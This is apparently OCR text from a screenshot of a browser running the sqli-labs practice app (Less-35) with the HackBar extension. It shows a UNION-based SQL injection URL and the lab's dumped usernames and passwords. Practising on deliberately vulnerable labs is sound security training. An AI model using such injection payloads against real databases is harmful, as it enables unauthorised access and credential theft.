 Welcome Dhakkan
Your Login name:security
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8123,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-35
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-35/
?id=-1 union select 1,database(),group_concat(username,id,password) from users
Post data Referer User Agent Cookies Clear All